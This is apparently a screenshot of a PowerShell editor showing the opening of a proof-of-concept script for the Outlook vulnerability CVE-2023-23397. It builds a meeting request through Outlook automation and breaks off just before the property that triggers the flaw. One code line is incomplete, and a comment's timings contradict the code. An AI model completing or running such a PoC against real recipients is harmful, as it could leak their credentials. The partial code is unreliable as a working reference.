 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled2.ps1 Untitled1.ps1
1 # PoC script for CVE-2023-23397, ported to PowerShell
2 # Credits go to Dominic Chell at MDSec
3 # See: https://www.mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/
4
5 $ol = New-Object -ComObject Outlook.Application
6 $meeting = $ol.CreateItem('olAppointmentItem')
7 $meeting.Subject = 'Time for a malicious meeting'
8 $meeting.Body = 'Simple CVE-2023-23397 test script'
9 $meeting.Location = 'Virtual'
10 $meeting.ReminderSet = $True
11 $meeting.Importance = 1
12 $meeting.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
13 $meeting.Recipients. # Set 'to' email address here
14
15 # Creates a meeting 16 mins in the future with a reminder 15mins before - should trigger the request 1minute after running
16 $meeting.ReminderMinutesBeforeStart = 1
17 $meeting.Start = [datetime]::Now.AddMinutes(2)
18 $meeting.Duration = 5
19 $meeting.ReminderPlaySound = $True
20 $meeting.ReminderOverrideDefault = $True
21
22 # This is the property that causes the vulnerability -
PS C:\Users\berri>
Completed
Ln 16 Col 40
100%
Type here to search
8:35 AM
3/17/2023